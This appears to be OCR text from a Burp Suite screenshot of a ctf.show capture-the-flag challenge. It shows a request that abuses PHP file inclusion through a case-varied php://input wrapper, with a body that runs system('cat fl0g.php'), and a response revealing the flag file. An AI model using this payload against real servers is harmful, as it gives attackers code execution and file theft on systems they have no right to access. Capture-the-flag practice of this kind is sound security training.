 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://ad99428f-1eba-49cd-b34a-0b4eae7d45d1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?file=phP://input HTTP/1.1
2 Host:
ad99428f-1eba-49cd-b34a-0b4eae7d45d1.challenge.ctf.s
how
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11 Content-Length: 31
12
13 <?php system("cat fl0g.php");?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Mar 2023 06:52:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 11:24:37
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16 11:25:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{999d6a11-ddf4-43fd-98b7-0f3307f46c7f}
";
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
? Search... 0 matches
? Search... 0 matches
Done 471 bytes | 36 millis